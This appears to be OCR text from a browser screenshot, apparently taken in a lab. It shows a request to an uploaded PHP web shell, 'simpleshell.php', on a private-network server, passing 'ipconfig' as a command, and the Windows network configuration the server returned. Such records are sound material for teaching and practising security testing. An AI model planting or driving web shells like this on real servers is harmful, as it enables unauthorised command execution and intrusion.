 Iceweasel
http://10....q=ipconfig
10.0.2.28:8000/bricks/upload/uploads/simpleshell.php?q=ipconfig
Search
Windows IP Configuration Ethernet adapter Local Area Connection: Connection-specific DNS Suffix . : IPv4
Address. . . . . . . . . . . : 10.0.2.28 Subnet Mask . . . . . . . . . . . : 255.255.255.0 Default Gateway . . . . . . . . . :
10.0.2.1 Tunnel adapter isatap.{1CF58A47-EEA8-4FCA-BD55-4AA9EC101896}: Media State . . . . . . . . . . . :
Media disconnected Connection-specific DNS Suffix . : Tunnel adapter Teredo Tunneling Pseudo-Interface:
Media State . . . . . . . . . . . : Media disconnected Connection-specific DNS Suffix . : Connection-specific DNS
Suffix . :